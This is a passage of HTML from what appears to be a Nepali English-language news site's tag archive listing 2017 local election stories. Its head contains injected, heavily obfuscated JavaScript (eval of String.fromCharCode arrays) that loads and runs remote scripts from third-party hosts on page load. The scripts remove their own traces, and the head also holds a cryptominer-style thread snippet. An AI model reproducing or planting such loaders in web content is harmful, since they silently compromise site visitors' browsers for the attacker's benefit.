,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="1b61f95d73ead7899b1a1c56-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="1b61f95d73ead7899b1a1c56-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="1b61f95d73ead7899b1a1c56-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="1b61f95d73ead7899b1a1c56-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="1b61f95d73ead7899b1a1c56-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Saturday 17th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row category">
    <div class="col-md-8 text-justify">
        <h1 class="archive-title p-2">Tag: <span>Second Phase Local Level Election 2074</span></h1>
        <div class="jumbotron text-center jumb pt-4 pb-3 ">
    <div class="wrap mb-4 text-center">
        <a href="https://nepalireporter.com/2017/06/37788">
            <h1 class="wrap-head p-3" style="font-size:50px;">
                PM thankful on successful conduction of election            </h1>
            <div class="mb-3">
                <span class="blog-title mb-5">
                    </span>
            </div>
            <img width="800" height="420" src="https://nepalireporter.com/wp-content/uploads/2017/06/sher-bahadur-deuba-2.jpg" class="attachment-full size-full wp-post-image" alt="Deuba" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2017/06/sher-bahadur-deuba-2.jpg 800w, https://nepalireporter.com/wp-content/uploads/2017/06/sher-bahadur-deuba-2-768x403.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
        <div class="lead pt-3">
            <p class="lead">
                Prime Minister and Nepali Congress president Sher BahadurDeuba has thanked all for the conduction of the second round local level election in a free, fair            </p>
        </div>
    </div>
    <a href="https://nepalireporter.com/2017/06/37788" role="button" class="btn btn-outline-secondary wrap-btn">Read More..</a>
</div>

    <a href="https://nepalireporter.com/2017/06/37766" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/06/Rss_Images_1498658393295_PRO_Ktm_280617_20170628_182711_Press-Meet-400x250.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Voters&#8217; turnout at least 70%: EC</h5>
                <p class="d-none d-sm-block">Organizing a press meet, Chief Election Commissioner Dr Ayodhee Prasad Yadav said as per the preliminary information garnered from 35 districts where the election took place, the vote percentage was</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2017/06/37730" class="post-list d-flex">
        <div class="media cat-media">
            <div class="mr-3"><img width="300" height="188" src="https://nepalireporter.com/wp-content/uploads/2017/06/Rolpa_district_location-400x250.png" class="attachment-medium size-medium wp-post-image" alt="Rolpa" decoding="async" loading="lazy" /></div>
            <div class="media-body">
                <h5 class="mt-0">Voting halted in Vanvane of Rolpa after an unidentified person throws acid in ballot box</h5>
                <p class="d-none d-sm-block">Voting at a voting center set up in Vanvane of Rolpa Municipality-10 has come to a halt after an unidentified person poured acid in a ballot box of booth ‘B’.</p>
            </div>
        </div>
    </a>
    <div class="seperator clearfix"></div>
        <a href="https://nepalireporter.com/2017/06/37726" class="post-list d-flex">
        <div class="media cat-media">
